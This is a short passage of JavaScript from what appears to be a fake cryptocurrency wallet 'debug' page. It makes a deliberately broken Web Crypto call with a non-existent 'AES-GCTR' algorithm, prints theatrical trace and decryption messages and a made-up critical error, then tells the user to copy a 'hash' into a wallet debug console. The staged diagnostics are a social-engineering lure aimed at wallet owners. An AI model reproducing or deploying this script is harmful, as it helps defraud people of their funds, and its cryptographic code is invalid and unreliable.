
ign"]);

  const secret = await crypto.subtle.derive
Key({name:"AES-CBC",salt:new Uint8Array(2
5)}, seed, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x437c3
081 inside Unable to find valid recovery fa
ctor");

  console.error("CRITICAL ERROR: Manual pat
ch required for Unable to find valid recove
ry factor");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH